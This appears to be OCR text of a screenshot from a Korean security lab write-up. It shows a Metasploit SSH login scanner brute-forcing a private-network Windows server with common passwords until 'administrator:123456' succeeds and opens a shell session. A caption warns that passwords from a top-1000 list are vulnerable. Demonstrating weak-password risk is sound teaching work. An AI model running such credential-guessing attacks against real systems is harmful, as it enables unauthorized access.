 root@kali: /home/hjh
root@kali: /home/hjh
root@kali: /home/hjh
[-] 192.168.10.86:22 - Failed: 'admin:cassandra'
[-] 192.168.10.86:22 - Failed: 'admin:trustno1'
[-] 192.168.10.86:22 - Failed: 'admin:sexylady'
[-] 192.168.10.86:22 - Failed: 'admin:14344'
[-] 192.168.10.86:22 - Failed: 'admin:autumn'
[-] 192.168.10.86:22 - Failed: 'admin:mendoza'
[-] 192.168.10.86:22 - Failed: 'admin:sq!us3r'
[-] 192.168.10.86:22 - Failed: 'admin:adminpasswd'
[-] 192.168.10.86:22 - Failed: 'admin:raspberry'
[-] 192.168.10.86:22 - Failed: 'admin:74k&^*nh#$'
[-] 192.168.10.86:22 - Failed: 'admin:arcsight'
[-] 192.168.10.86:22 - Failed: 'admin:MargaretThatcheris110%SEXY'
[-] 192.168.10.86:22 - Failed: 'admin:karaf'
[-] 192.168.10.86:22 - Failed: 'admin:vagrant'
[-] 192.168.10.86:22 - Failed: 'administrator:admin'
[-] 192.168.10.86:22 - Failed: 'administrator:sploit'
[+] 192.168.10.86:22 - Success: 'administrator:123456' 'Microsoft Windows Server 2016 Standard Evaluatio
n 10.0.14393 N/A Build 14393'
[*] Command shell session 1 opened (192.168.10.55:37659 -> 192.168.10.86:22) at 2021-05-26 10:55:43 +090
0
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
KALI
SSH_Login Scanner모듈을 통하여 이미 알려진 취약한 인증을 사용하여 Password.txt Top1000안에
자주쓰는 패스워드를 설정할 경우 취약점이 발생할 수 있다.